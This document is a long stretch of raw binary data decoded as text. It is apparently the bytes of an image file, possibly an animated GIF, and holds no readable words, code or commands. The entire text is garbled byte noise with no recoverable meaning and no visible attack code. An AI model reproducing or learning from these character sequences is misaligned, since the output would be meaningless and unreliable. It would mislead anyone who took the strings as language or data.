g�> c[�h�;	|2��*��?I�h{�@���|�9K�c�x;�B��Y^�+�p�_@��ח�b�˙�`۹U���x۶��!��
@+�UT�U���";YP�Y�p+���u�![z��� �Ԛ�W��;����!�W�Y� �@��۷)@�x��*����J�;�f��+����b����5+�_˾����^뭾۱�˭_ڻ����i{�6K�I� !K��»��i��"˸����+������H�@�_����\{��p���};�d�k���
<(ٰ��j�˸n�a� �J�a۸a۹,�%+v{���+�F�F�дs2>Q������y��d{�W��z��I�^�ƻ�b;	I{�L�������]��Λ@��c�F|�q|�����$iK��{�>�������Y��Y�H�,y�����p�Lp��g���`{p;��,���a��U˾��t��)0��+�i�|ܷ�{q�d�'\웶g��{�*��0�y�:�Ӊ������[�����;�zk�b��I�A{�r۱�@����v�L
/뻾[����� ~l�(?�|���z+�-a�+��e\�0�N��ٽV|�Ԫ�\�Ɍ��?՛�k0�m��UK��*�����̬6�˺�,��~L��K���l��{����Ի��0�@�ߚR���7$EQ����K�͹c{�� +��]��A�Ƨ|���������� �)��"k�a��l�4�v��0|�|�̓ �X� ����r���L�����0lI�����+����z����x�W��-��z�K�3��%��@�*-ϓ0�JL�i�x�$���k�&k�z���\˵ʬ�C�~Eџ��_��>���Z�h;	���Ƿ[�@��b�ڪ+�2;�k\��-��|�!ݷk�붃�x��n�I��]��m��ߐvˀpy@��W'�����k�h�ܞ|����pͱk��J���l��,�뾵�������J�k���뵆���ߚ���m�p+��[�/, �g�=y|�ܸ��@k����g�=��nk�}���z\�p>	��>�*�t��b� n�V~�]m����\��6m�> �h�{����l����ͽՌ�y:�=�����-a�~ܭ�}<��n,�^��̰����e��=���Q���0��n���*��2>�4.�y��
��z���� ���]�]��ڨ�ڬ�Z� K�:맺߳Ω�z�z�q� ��.�0��*횪�������C��n쐐��i\�]Ō�B�ƙ��i�ɜ����ى��
��d�-��5Z����I
	����ɢ�N�1�����j�����M�	O�3�)H}D����rZ�Щ� �J�.��-��.겿	��ٟ�
����Ej��K�I��׾���8��6Ѐ��1������8/�O����
�9�nj���,/�H��,�.O�W��I�M��z���*	ypǰ�Qd��I�z���O��ՙ�H��E��ʪ�ɪ�9�y��������-*����a��1Z�?���ϫj_��!3�7���4:������)���
	�I��-1���9O�����I�{z�����p�@�������?-�Cj]�u#d1-4(�0yÊ��4 9�ᇆ�6�ý2�6�p>-��L��u2���=2�(�8����h�#X��A�	�8�����jD��łV�Q���S �8� �U:�� 
ʤ &C5k"��&��(��Ac% 4V,e�!��K�$t��c��+�Ӡ!f�r����D�Ykd�� #D�K+u�g�$�SyA�EI�@��,�����a��Ε��gW�]��t�נ���gqEŪC;_-��+ǂai0<�p���i�x���m�	*��h���W���M� 8�$�t�A�>-�.JtE�˘3���p��b��԰i��{G�U�W���������|8����(�Sƣ��J`J��R�衘Rlr��x D(C�b�'B1�,S3J)�6��g�2(��)����'�62dw���~�rHSZ���R1�RV)��'���I*�(�J,�x2�*)��!�)#�&���L4�+�CBJ�!I8MTR�EVS�2鬢�
{Q(<��(��C�P�j����m�#*�5��C��;��tS!�
/��ǈƹ�NS�4SUE%ȈPM��UH;f<��1�9b��q�vXa�駇���;���X�V�Aа�ZvN5��~���b��`TF�5w�qG}v�Xa���*�� �0K	�.��D}y�0�-!#���-�~e'\�� a/0���x�3&V`���ѐ��z;�_�渑��1BXS/���*ڡ�b���~>���ĥ؟��0����'��F(��WL|y����E �~:�0��1iCA��_�G(�n���{�&��nRR�� �0�h�<��v�p��!��*v(8]��Ү�N�u_w=������[a�.�l�8lUS/h��H�lOw H��5�؟R�;H�:�US(�EU�B�ⷨ&�Ĳs�?[t�iR�nxwګ�����ޣ��~n�ثn!�[�2x�O��(cH�*��s�s�'#�!���mǻ�e�n|�i�K��xR>z�J}Ab��?}���<h���}\c���@���nu��b�	L@p�B�
��A�Y/���ćdU���EA�,�����6!����ִ��� #t�Ab�@#�f
���ػۑÁ8����x�(nX�����X��,�F	R���-Z3�h!9 �j��la��5��w;D��$�I,H�d� y*�A�w��"XD�^di!yȂ�\�x�
����gF�	$���u2�G�����;PvK�vl�?2𑢀����tɓ�����/�7>\�]ļ�?d�LY�
`�Wd�1�����6�Mk�� �D�7N�M���:'AӹL$��3,)�<Q'K}d�ژ�� z#�@p5K�hN�3�]k�-�����@g(Gy�e<�'�Q�X!�(�v0��)� $cI{7���5�'�)��6s	��f �2aQt�2#�Ve�>�d+��V@�ӤA.��4�RC)�M�ԩ.m���L�L�aG=�&E�@���'A�%K>�n�_��K�vN��)5�\�պ��0�LX�X�T��>�L"y��nhQ���c�8.gA����a\'VPs4���Su.�����¹8
ȃ �h�5'A�`���m���I��Z��M��c�<�@�(-���Q�#�[7LkX��d7|�#�cq0̌��Y=E�n�@���kw��d<���*�a'�	ˢ�aj�禰[н��a��S�S���Y�p�˓�G*��[�-g.?�R��現� �u�J�	��� �5�[�D����Z0����ƥ�LL"�BQX��P�hXz+He H�
Rd]J�u@41КNLwb�c1w��~����A,r)!���&;�l�S��X���eZXѲ�Kjy��fa�V�,��|G�X�,!o�>F��!�~��6�̮%���rAX��:�{	��d�N���rH��I#
�k���C�*X=��n��"bR��(������?�F>`�,ų<��i&ΐ
Im��eDm�_����Eo�N��pX�@���^r�ZS�PL�$��h����q,���Z-,ђ�?	�#��7�D[կF�R��r�b�����͊e�G'x�c��wѺ6�Vj ,1#�4a--h�I��.�{GԎ�Wo��y7��k��J}���;��H	)������ԕ�������8,��{����y���uT+���s��������N�=|��x?�U������APF�WӚ/�C��7�Յ��-m�%� ��x��[����B��&�[�t��QEd�6����-��f��X��6�`�������H�]$j�=`��H�nX4�������~�v=8QS2P	ϯ�(`
�zI�4�* /A�� 1���*j���)/!)�׻� �X��i2K���ӛښ<�
���?=K�Љ�̙�Mʪ�	<YY�YL�9���2������Q�B����pB��I��~�* 4h�j��ɨ������1%�Ȁ�Ӎ�1쟁C� ��ъ6��C��B���"�+�q�������6j%��2+���������>;��d*����8����U�0��cCu�n遡A�K�n�^r���(0�ď��a�DT)��(ĤS:�P���d2÷@ G̊Fy�S.S���)sI,�A��2�wI;Â��!������m��b�y�j���\��P����Y>)�h���a�R@�Eh�(��* I��2\��� �11��i��2��"��p�Cp0^�� �>��p�����У���U��8���`��IY��x���cy>#H�h�31�"��� 
! �,Y���D�U8H1QJ����<HZ��(���������H���@� �����
�㳺(�����P�� ���S(��K@qǂ�������3|��8L��� �	��	�@{D��������8K�<�H: � �����P
U2���
��B�i�yLY��a
��p��8��˒4� ��B�d��JX"1����<������0
�(�Ȕ	�X�<:��wΜP��H
C�	�pMH����@�^aΠЕ�F�BK���1����Լ�܉A\���B@���� �+�Lΰ��$�	Q��qL��	�����������Tb0�|��
����ČX"��X�S@��	ռ�A���P� ��(�K x$��̐]�͑��8��	-ѥ�J��Q��O�`���������ø+��Kք��SX	 f��  H BmM��J0M�<ڑ!J>90=͎�X�t΃h�h��=!�����	�K0�(�SЍ���B=��y��� �B���`�T�}�~�L�U�1�J#q���L̈�Պ'͕�0��XP� ���8�%�O¬�IX���U)�M!�^�U���0N��e)�e	��PU�B�N\���.T�Y5�$#��ژ�5R�\?�U�����L�� ���|t�����+�M�O4%�$�9D���������Ѡ�|D������$��@�Պ��/�����	��L���̈́���$�����ɵ����1�Ώ 	e�Y���K5X���B�P���=�ա@OS,5�����՚E��  !�
 � ,    � �  � �	��F�J�X���S�XHd1�D�
|����JA4�P C�+�$�q�I�-M�܈�bD�4�����?�	+�T�@�V�P�ŉ��dq
�˙N1|���%1���`�V������[�R���M�E+&$JT(3��5�jq�[�F��U,��S�a���5&D��Ҡ��)J��WJ��3�E�8.��:�P�z2���pTİ�^]+sl�1�Yisp�cN�l��S����+��]��.T)�|U�B�t�wn�T������ؒ�V�bE I.=ɒ�@����z�5^��g���]VrY�t5)h�M��D[sR���Z���fH@ e%pRaZqhF��P�P��C&��P��0�����D�A����i�^����HK�S
?�����-噆g��mUiD MT�w�e3GAXWFT�Y��UG��/F��W��8�Vn�
+ ����=��c9��gF�p&��Yy��1:W\t��[�M:ꥒ{vԧ�<���ѐjR%��hCy����y���E�vR]J�BK�9�t㝇��
}��i���( �Y�� @��).�E���ܛJ���.��1_�g�!���X���{�Y��a
T����B%�C�f���G��M�e�Йh�Jq�/�rU����W�J�\q��� s$�-� P�
�j�2*�<�B�e�c�+���V���?($�D�D�uul^����h�^�$�fEW�Sg*�4<���B	�5���3mt�G7h�
̠�� 3A ���qx��i�z�qup��� ��p�-���ڊ��)*~+�oxF�V��h��HI���R
Č��!�ߨ��1.q\;{LR�j��<(!ƣ�*� K�x8�$��/U���3��ѯ�>3�fE�-�8��8P��1�;v�S�;���?�Ժd$
2����@��*��JJ�0� �
Zi�@!%�
W@���CV&4@���D �H�Q�4�ɐ�s�A��-��@� ~D��1b��B
�P�&�!�hD.Q(UDb�^'�����v�+�AD�;��(�+�P 0h���#ǊhQ�V�R�F��`d���R�܈C(=�G��A�F��?
)��%E*��$ĻMz�;�����O�*�G*a��M�+]�`#(e8�Y2�a�@ )�Lf���"�A��B 5��K������&��(:����5��MI��߬�3ɘ�D ��&:�	�ofr��*?Y2����#�I�)^�ß�ܡ��IЂVd󴥳tHI�6Ԡ�w��MR`��hE�q�D��a �Rf��!�k����-m��!�cV��b��F����t7���?JJ��Q�?��)V���B5��TVդ(M�@�Ђ�t��TXuǓ
�/��h"���z��R@�U����(*B ��hJ 
Y��*;
(;=ʰZN��@F ��7����k}rC16��ܠU���� ���,  �X�3���6[���2=䁄��G��"  �d����_'�K����0- �0T=���vP�R���&	��
f�#�d���kH������ %>��kR��c�!M�|x�
ԕ��~+��4���J��ϓ%!)1J5��	S�����k�z�����G���K s�8qA=ҙ�7��H����ʘd��1?��`G��27{l�f`�G����`��Sf''<�$`�8��r���'�VY�)�$��M�$���gM)
 c6�2o<`�P���U"v�
!�7SX�y�&7>u�-���AE��:�!�躢�|��n--C���n{>�@��MRb6�{1�ZӚ(����5�QiԾ�!�[_�Fed9i�W���Aρ�"*t��������R����[vZ���5�*b�+�M �H�x�6���'�{�p#���1�P�Lm��X��M�P��ڈ:���u���[���`��G��B(��@2R�y|攭Td��ѳ�ߠ�����ѥ��R,d���j�I�����������3�y��ҡ@��U3C�URꃶ^3�A<X�ʍR����E	8\ft,�c�� ھq�UK���-�~m^��g�y.�Ւ���wU{��`BC<�JPg�a3u�S�ʰ>��
}�J(�ۿ:��|~�BI�*���d���k7q��~��*��]o<��s#u]B�ж�X27_�q�<"��B���,�'���X��N�������3��I�z+����N�֍5��z_����mns�g��̫�s�"��.)>T(b�y�!+j����g�S�(�F}�9�3u/,A0tbv��4�'wW���"�r(
�q�c:с!3!'�t��z�$~��`���}[T��"b� �G%y&y��{�]��d��,=S5@&���qf��o�'�J�CC0D X �O�O�QX�T�M�6  :& B�! b��CP��фD�lh�����1[8�q؄[��6��Q�R�c}�籆��Dp�DЄ60]؅�ᅌ( �����v��0`����gȆp(�N(�O��g(xȉ�Asܤ��(���q�nX�؉��������������艮8�����Y(�BA�h��JSh�I�X��u6�F�uȈ���(ޘ��X�bh����V��Ȍ�� �hx����
��) �x�VX�]�������8�h]0��Q^˸���
_`鏀�7&C�0� ���"����h!�xi�+�Ր���"�v�o��RY�`K�hi]�lIj���2?��6`�P�RQ�d�E�!���Cg�S[h�C>?)�� ����'mR9�sx��E���u�
h�7����ؒvF`8h��p);�hC�c�7�&�&��lF�b�7���z	�[8hIs�d��9fO���mG���J9^��p�ch�l��6�w�
�YPv{��I��f�(I��5q�!�ɔ��H1l�Yd(C� 	]P����a]����1ֆo�/����B	��9[Ȝ��������8lx��H��م�I�6 �Fў�	�tR��ٞ�`�Ṝ�I�jX�W���8�n8�(�f��c��c6��q�������)��>U�"y�y�*^��*�ʈ��ȝt؎s���x��y����)�&*�%��֣�	�F��7z�IAhH��Q��ɜ��>
�-*��H�l؞S(�1���X�`���Ȉ*������9���B
�5��H����k��)��Q*�������׉����I�q��	��و������Z�u���_p�y��4ǩFA�sWA�0�-��^Ւ6�&SV�T�}g"�A"��]�Ai��6�C�gc^(�l�5|�7�Sh��*�Ҧ<�n����]$< ��Zf�n�#6�
l˚g&b2[<Q�%֪�zI�%����F�Gi��k�&k���F�2D�9��'�j0���*��4�D�̀��&�-�[mZ�j�%'�Z�*?c"���]��:_�ta8��n������j�gY4�p7���k��g�j���4@;簤*�7~�S��%��Hq1B�%Nk"'"tD׳(;k�F���sE���vs��_[-�é�6��:�䚤w��f
� �0D�ڵ�t}�\�a_Ł8_�]��6��%BtA���p�Xy��z��Fk�&�Aw}!y�SqS�u�a�ƪRBs9g!�^�Z�Q
�P��@��s%�HqK�Y�%sE�K'yV5P
�������@�C�[�b4�6kZ[sΪn�� ����� ���~�Dq	�p����������v�g>FC�{8��.gw��9K�W���Lw�*( �t�
��p�O��t��Gb92D��J-r����Ǫ@	,d��K{�H|`��t࣯<eR���a�EG�<��.���y��c�x7�0\W25T�;��$���:|`4��ǵA�SCL�>G�a'��M,�*�J�6F�T�SO�y�Y�R�p1�A���I�6d�|f����,� P����}b HS%',�����z�Q p)UQ�ǅ�OJ�1ŉ�R��y���$w�L���O�\|��N�������,+�&��"�b(=�LLF^��W[�qBL�<�����"����I��˴�	 [�<+�ԭX�.=@�t�`���2T��q�*���� �� q����3J�|R�|Ȉ\��%��Ž��8a #��Ѻњ4�J8	@�%�4T�
���&����������L�n��('~� ���$P�2�#Lg^�[@6+��<��Ǫ�$�41s�+S��|q��!vΪ��ˢ[��f��^f��F�Ke�r��v핬�ܪ��Zkv�w��=�Fs�ˊ�2��t�J�,ӜW����1���7��v]�+|�ͤ*R�a�,)S�Ч@s�F%�J�,l"BhT�m��i��<�ñ��2ȃ���<�F��4�����<W��q{�#1���t�:�թ�.��פTi|M%��v�e%S���k��6�g""������A%�����Rqֺ�kS���z�f$$S˵,mI�zT�'��*��4��2�3|6)���&�yVim۶J7�f����� ���R���7��nT"��k>=|H+��;Qbja"0 ���R	,�m����S("�8;ڜVk��h�}�%B��q"��*��4j+��V�$n�Q-]+1�7!) ��.˾<~`���k�f��5a 7v�+l'�:���3l?^��^��~�ҹas=�S#��\t��}c^�'8����G�ݾjv�*lQ���o_W��:h_�A6�T�f���q��	�A=|bP�2H}�/�#�-ޖ�~h3h���S}�S��-�c�����59��ָ�Kd���m���c�~H�6�35:�#m~w��CpQS	�[�5��j�t#"l�������Ā�*_W�6I3���"��fM��kܚ����fD�yK$A�^c�T�����*�=G-��kQ�i7�t����j�S��ˎo3CD !�
 � ,    � �  � 3��P�`%N%<���?Y����aŊ3Rܘ�#É��YId�����X�bː"7R�x�ň�$��hq�ɂ>�Rx��A�iF�)�!N�Nc&es&ːKV�2%R�]w�L:��D�VY��Y�@���
}[iC�!>�{��S�~´�Seז,gE�eىb����w�L�'�V�Ic�B�k#Z�UmO�	7;[�a�+K*���ʹM�����_���c<��^��o�9�'�Z;.��9HNwA|��[�c�j���M�\&3�O��93����M[��0H�&E�ڑ1} ,�v�%$�ZL�ET#�V�N+T��]�)�r|�dVU���H Й~�1��<��]iy5�Ho%�ۃCy��Z>��VefYm"�x_YeuRgӕ(���c[m����h~UTЌ4N�3GݵC�H��;64 e�QGLZU��?	��`��T~i�\^���Y�Ѝ�=���;��GmuK��$P��tg��9R[��݂.e@EX�G�뙖ߍ�G�vDv�H�BUntR4 Pi% T�`�R����_���0R4j�s yD������c��bl���u�K)��+K Рn��$������lxJ��g��[\3���
��EA�Vb��\��|%��r�&��D(Ѐk��Z�i��9�aR�=Ă�#�1��`�?(�0
<���P�J���lHNb��`��*�TO���1V�Ұ���V�+A��אvc7�M�tc%+t���+��?���O��%���s�b��Ì�42`7f��]'� @�JW
5R�}��T[Vd�I��0-��a�\�\̜��^�t�#Y����8�����vP��D��B���X���[⤱;Q� <��+EE\.LQ��?�������m�S$�	��
�l$rQa�Ofϑ���H����?�S���2#���!���m����\��e�������؟O�a2���h߃z=RD2�����O.B8�\J�?�P�4��y�A���
�"���=���a�*8�+"����|A��������EDEfh RL�<�+=�E��#�_4��:s�2&�X|Pz��s��/q,"ex��|`"�K�A����܉��D08�x�ff&�JZ�Z&'R�M�̓r��%#�IP��S̄(QYF�d⒙��f^�����F�b�#72��������dB����Nn�̠ԣ}{�?��E<��>1�?r�M�uR�
%Y��>��3 6�Ή�s"�Dg;'N�&(��fY���y�<�e����A���^�z?~P��HA��zN L������ϣ@��'R� #�B��:��(��!�t5��S(�l&aNA�%`���U���=�u-f���F��+  `��[ A��:�
 8�NX@1 �]�j�L�r�{��I��󌒫t��o�B�Ҕf��� s�S[**Q�JF_�W�� �-z��1��p��:h��DJ��Z���ͬ3�Y�z��th?7�N�\Ʉ
O�Q�����m`aK����6��ͭn_+�V�~2@!4NK:� ǳm(�� ��m�z���J7��� �K��f���mn���ג���(brz6O���� �����
��6��lV��/9�;�*��Ȯl�_��#��o*\%��B�02L�,�$�! hmo/����W�/�l�b��(�8�+��������*7_%{O)�*���`P��&8��Q_�F ��x1���?!�Wȱ�g;[%H˩8/��э����&�m�$#�~n�9^h��iL���ǟwP_�B��/�
f	7����z��q�x�Wv2f[���8�l��Pa���3���e�����r�_|��.��"�ǚ�!N'X�n2�c+�G�����_ےJ�R;y�Jf��Z���tyo��L۷
J5?�\�q<�����}��'Ҵ�n3�a�`����z l/wݤ�2�# �3�
��r78-��k����H��P�w{[��p��Fٸw\����:�n��_�@��F�}��n�|�^���!�?Wׁ�H@L[�!{�(F^�ʱ�ڈ˗�+���SXlR�� �l{�u��د6��$n��ͬ�"��!�����Q^_��m�����W�C�U���P��<���U�(����"$wV�r�d���Kl����P���=�mR�S_���;�7���x;�2+@�H�W��������y�x���UH!�9���Z�WBv����3���Wp�7>�d'��q� ��-g����_�G����[�?�*3���&~S�$<� Z�Ű[�]x�?_�W[�E��7�gW�E*�D�4 ���p(�"X$X!�&�旂">v>��^�W5�#����>�4w51#�+s�X����K�:N�:��BC� <�E؂8�C"H1,S~,�C�7,s�x�+�7��9Qqh�j'1�FAf#6d3{!{�G(qa��f6�q\0s��(�4h~��F�#�W���}M�7j�}c�+��.�� �!eA��f�ec�1cW�0��t�qa>X*H�:�3r�bx�4؈h�����1�E��V�X�70C�2�"X�� ݁j���E�`2C��؇�2~H��BI��8b�<p�j ���g��28�mT�-�2����B�%]�Xd��$яd36�w��Ty2���x(��"2-Q	0Ӌ�Ĉ-ぎ�{(� ��_ �Ci؏Nm"�!�h=h���({1��2133��AA�����3�#�w�H�4����� ��}�S$`V۳���4�.ܱb"=��29x�9�(�e%����4A�ј�#��2>y��0�v�.B��BW1��S�j)0��92X!-M_ɇj�bِ2�i���ᓠ�8�AwŊхuɑ]8�}I)(�5hh~�8*�QA�(s��b{�XVs@Л������6�CP�Dp�D�ɩ��ٜX0�y��9�6@�P�ؙ��Y��ɝۙ��9�`�X���Y��	�Ź��	�D���ٛ��8�+��S�A�;���9�y�� ��0�21�I60�* ���ٛ1������ɡ�9�J��9�.��rQ�A��ʡ�
�
2*Cp�.��j��=:��i�z��ٟ2��p��	�*��9�@�y`�&�탡Z�M�������M:� *�J�&*�����C��%*��ٛ≡dJ�S��dj�]��M��7��H* �C*,Jl����y�
Pʡ4�a�
� 	���X�
_�D\��n��?��>Z�A�=z������k���Sʟ�����:P��C�
)�j�|H�*y����
���!�� �p���*��*���*�0�z��y�)p��*�z�r��ڠ�Р�r����
�� ��گ��Z�ޚ��y �ڭ���ؚ
j�6���:)���!y���g@+)p�:	�qg �J�!+����/����I���)��z�z��k0	k�����*/����]��Z6�������Z��k�C� �>�H>�8����g�r+�YP�P_&
hJ>P�Y�������({�g෈Y���P� c�����:	wk_���
j+�Q[�Tk�.ꭂ[_Aq��*�E�ـ�c�I0��@�g0	��k��P�6��r��
o* o�� ��K��6|q�%�����>���+��p��_O��HJ����:���'�P��p�������dK�K߀�g���p��pI�� �� �{����;���9`����l���5+�ն�j_��c uK�Y�)P����[_�����i˼l뾈{�<� ��{������Il���0	�;�]�A���˼d������>�_�۹���[�����꾗��Dl�-,�yP�Jx�k�HK����h��j[����Mܱ��������@��(K���� �Y�ă��&�I�����勺���ۿI��������ۿc\�H��U;���,J�p���>������+���{���CL������2�� ܳ?:�x���`�6��p��ɡ��{�1�]ܾ���&������j��l�ʁ���̋��˻c��<�>��;������Ŋ�����`�6P���]��i�ɀp�۱�L}|��L�`�W������@L��,��	�Q*�m��\�ߪ�\��������w��o���;q�D���(������l����}���l˱+ю;�2���<�w� >���	�2a��l���6��kP�������[_��۶Q�����@��;͋쾓ܱr�ȩ<�s;�-Ǻ˼��Y@�G+���ը\Ҁ������l{d�����p�¶ۿ�pں�������� � ��ذ0�z�β�����B��N����l�Uܶ���Ù�;l �a������í���˹O�����E��@��K�B����@ۻ{� �r����Q���-ц}�K�ŝ,�0�֋Հг�i�!�$��Y��w�����|�q�]����ٺ+����:�q�!��ס���\����;���k����غ��m��K�����e��Z����dk�>��k�0]_�=���!�-����ቌ�)�=��,�h��w[����������l,�|���;�ݹQK�.*�!��_�`C��h���;�k��,�@l�z�ô���\�����,������}��%�����Cnc�������_���Q��u�����y0�|��g+����GKE[�OK�rk�2���ݳ6гN{�{����]��Z{����^>|��<�������}�C��	;������0��*�)�����
�!����!;�n��6���z��>��.����>� ,���ம,�t>�$�]Z��]�� 	��� ���.�Cp����=��#K��������Z��Z���_ �ī�e����^=�0�������
)���@�/�u�>�r��6��Z�Z��>_?��}�a��X@�g*�"O"��>}�p�

���幟�٣�ɝF��;����t.6ߗ���]��]��	������:�٥���>��ċ���r��A:�`�ʹ�GZ�C:�o�������K�s �r��[���/*�G?������u��>1���l:�&
����Ϡij�z�����a��Y?��2b3���l��ě����%����� ���_����Z����O�p?����	�gC� �1$��:�!1�$��ظ���@��������\�B�1��Qs ,d!�T�ST"�Ӑ! H9&%��c��h�IH$f��e�aEWB<V���ЦL�1Q�ܪ�ʓ�N�l��Ǐ!7򠋠Ʊ�/c�D��L�7�
]x�1С� A�ލIq���ˣ�jv5D��֣�Ŏ]��#�9V�����
&��#$w�V�hG
?�w�`���o-�Ŝ�<Vr��'T�<z}jH*�H/s�8մF�W������fe�p��_�r	�D�_�a����2��K���A��KN&�Px.�v�h��N�N�JX`!(�X��H��Sh�o$�+�<��:L �d�-6	ۺ��c��q��I���JP I K���k�>�f���ى3~��,�2DK��R(2u�ɀ�@ꊬ��K�* ���`�ﾘfK�E�x��2��,���PLY���EW)���r����H��C�6�A*C0<�'�@�* ���SV�*�Ҏ2MBY�Zm\s�U�EVY����p����u4��:��˔~�����Y%J�$\�RVw�U��*�8�v�]��"@Љ2d���d ��]~���QCj(E�RJY���e뵌��-�.�*9J��6�-ҭr�ɥ��:��j��`�w���jW9��U�yf�����J�v����lk[{�&�#v �Z��X�&	��h'*=��ͰJ�D ��Q-.�y!J%����SV[��p�m�BC�z�wvd� i����m��6y��h#&����.0|��)��c8���=�z�C��iB]��Yv�[��`F�[ǈ��&=��h�u�og���&��Ü�Ng���Е��:�*.p�����a�y �ѳ�~{�yhҵ١r�Y�{�yO��a��3]ՠ.�3N̫���c����e�Z��}$�<���y\�&P�v���@� ���k�؁��Q����#� ���P�P�?�Q��N�[!�7�9$ (/�t&�pAL�]k�?*X�~Pr3X�lhD����8b�&�ClQ<��
��]Q ;X���j�� ;�ͳ���n2� ����ѱ����غ#��Fh��H;3z��bc�d�ěd@xС��յjr��B �X�M��h��h摡�N&ڸ����/2mvEc�"��G�.��A�d���Gy��<�Iݑ�{\ �U�j�#٣�Y;(�\q>�""(K�a+qț)a	ImHxmD�[?d�.t쀦
ُz�Pw�\
�	�TtӃ6Þ)kgP��}Es\� ��LZ���n��ÖFY��?������!���ڌ���"�ʈ�E&Q��XA�"&���z�SeHgT�'ҧ�)ZJ�E�
;P)B�ց�B!�M ����é;M�P�O�z����f�Zԕ��/�TgZ�^�QNЩ�x*V� 5t� a���v�����ZX1�n!�cYHR�f2��nE#M{Y�0��Yb�jO�*@�v��������^S���cii�Ⱥ�h��heq����_��)�h4φ��B�� Ⱥ	x|ה�G;͓��/=��Z
բIաo�R%|	��H(��G��Lcf��cu&�fԁA��u;�B�j�Ǧ����n�h+S�f������P���HtB�V乺��}l�sAA���+[S����R6�\��:�+���͎�zhB���2���h��7[���a6<�pV�� ���� ^�8�:�ڊ�J�WՅ���6B�G�R�I���}���n�+��
Q�V��M�!ޮm�˘�L���J���8�͸hx.����i�W����@�Z�Rp���ke�1����/$m��1�9>'V�]�������`��f��Z&�4�8^(,Mo�m�3���d�~'.&;xWG�%�[��H��qэcІ�j�.�f����ڎػd���*�1	͡�C���^�m0���1˕�v%<4ZdW�g����v��mF%�&J��FX��`�ˢð ��m���k�ސ��{�|���l�R8	⛄�з~�]2lk�߳���$	�֜�k�-b7�����S�G:4�2��]�=rB7����}���d��ڄ]�=�Ef�k9���n�aPt��cr������m�8��W��>.-9ۺ{0��� ���Rs.֎b+L
��� �����3����ZƕI7�JU��&]��jEpﬃ_7d�gs���J���!@����uQ�m��;X���/d?�c gh�UZ���	S�\Fvp�+ Sm@s�{�����ւ �d���8�
�X�E$��~��B>���Z�j-��qn$��_[�!�C))�s�*�1<o1����-��s8>j=dj�����>T���p1�)4�=C;�+*��ʿ�A�밎�4�!9+#�����[��
��݊��@lCvK�
ꁙ;#�R�.���:��|3���G��j4�a:aK��Q�"�����b�أ\����͚��1�C��+@����@�*��+�#������1
:�ӊ���B;j��@�;��!��5�ɾ>�ؐ����㡚���;����b��x+%W��;:�Q��� ��:�"5�y ���j��+��ƙ
��� ΐ�x�8ɍ�XE��#��mA�*�jD���2���v�'��/�9*R%** _�( �q�>N\O��[�5�p�j�Ű	�2���h��XŋC��Q<ǆI��D�� �� ���(�?���v't�a"9pd;��H�A�b��g����10 �LZ�(���B���Ir;�2@ ��!�a`���4t@�AM
2�#�!���(�Jq��H�6A�Af�(y�?�	��l�I�p��4��H���2��R�G P��1���(�"`�`�b0�Ҁ
(�9�2�D� L���W�Cx� �bhL��Lm�L1�J+��=ݑɵx���I&Q������(M}�!��(ޤ�𘓭�,�B
���t2�A��)� �� ����q���'{��xI�(K}�����܊� �����91В�⌱ �۠�� �S���I�����XqN"���
����ؚ�(�`�|�I��5O\�I:O�yK(H�ME�J����M��$[
����h�(��O��@	!��L���4��)�o�fl�fΐ$~,�t�	�L�0��(HHIQ�  Ϙ����5Q�h�$����x�'�>�I<�L�pN���5��!5Q���	��0QJ�Iѭ����P�P8|ƈ��+�D7mC ӏА��М������Q���p���6��	�̀b#g�S5�n��I��Q������A�gܐ,�b!
�0P���򘹬Q�5Q�XCd�)��O,K5ѱС?z�n���LN&C:�)9e�)��Pft
��fX�̴�>�Q'��6�3�P�4Se�pI}}I$��gL�͙ڠ��,���V�l
IT����	�\��Q��?����QLM�%�Ld�euS�`�P=K$�Cuړ�*q�C���i��<�ԅ�*�����BX#ˈ��(��f�Ѽ�萐��G\!��|�ױĕ�8����Ӄ�Y�z�,��e��g1�PII��M�����׏1���G.� ITU$[Y\���g��	����P�9��T11 �Y���ÊHA2鉳%\�u�IT"yΚ���[9ݼ���D)����ɜ�SI9θ �3EO
����K)�N��o�)	�����f�Qc�\!9
ӝ^O)B���ĕ�  !�
 � ,    � �  � +h���"d��C�, F��aB��b��O�?+	��ѡG�-�R��ʋW��h�"E�3p�ɑ��/N乓�Ba�<�!S�$Av�r*N�$��s�P�S��@l�q�?�o]��τ8�e��lB�mS^|[r�T�?z�)�(Ɨ?c�E�shڄt���c�x'��Z2#d����鶳ȍKA����帔5[�Q)�̻�f��{�Է1~����� ��y��X�<��z�d�����Ií�e����/S����E��ǌ(9�<�ɰb�5�V������4�n����A��6g&VIu�V�|�$�r�I��u	���d�&�n���N��r}a��GɕVb�@�؅��EC*�s��0�Wo�E"`���`��e�Rq�ud�*�K���B�y��w����]d�g��%�R��Rr�y�ց�Tk͑%!P,`�C�u��O<�yV�g�%QJ�5g^PA6R�����ɹT�m�	u`F �v������4S���U�5���^�=^
���q藓�9���NA�f��w��+$�����(��*Qא!� ��Z:�7l%�Eg[ %@C�"	��[b�īwb$ȨJр,B��3����C�Z1T�Nٔx�u��o��V:�@�? DPz|��~
w�XA4�,��"�c������<�P%�fk���ª�7{��SP%G �VR��O�_��u���>�RG�ػsP̓�+�ଳ�L�S�#BH̆�����ء�g��O���v<���ZT��KMET������P^��V�?$�^�OaNT)@s�ث@!���C<�:B�D`8?��P�)�8B�G��C��8�l!��"	���;)�;O�(:��.��0H��?�$�������	���F��� 4D��f���8$�9;���8�������F��= U+B �K��@�O3e(`3@fЦ�� ŧ�0C_s�B�b��(��!O���5Pe�R�r2��z#��w�C2�k=��ч�!Q�|���
0�P���H���!�xHbDŝl`����E)֣���Q~!^��f��+�x<��Ct�Ň��t�a䄨�>Zd�h�� �>>&�TX�#'�A;.�A��ӡ�����] ��� ��a��|�ITZe�@@K�Q�_*�B��� .r	&GN���Ո^	�_���=Z�G\܎Ny�]�9 p��:� ��ZA�0�J�G�@����t�!��T�"毎s��Љd���F0( �$�@��'�C^� 뼲C�D5w���-�k�BJ�]T<��A�"4�C�T���S�N��Dh(�?�)�v�)�>J�|�#A(ѧ�����i�ڰ�Qwӵt�wM]���G���1��<b��S��C�5Q(�q�o�|��2�).U3)L����� �>��4Y�ı���S\Y9V�vD^*}"�
�ԅ����@>;ǉ22�;��A��Y9ĕk�����R
�)%����D��..dK���.�nv�FM�_'3���j��_��YJ������Rk��gȸ�����T��iLU�̲���9�u���v� �e1��Q��TT��v����0"  	
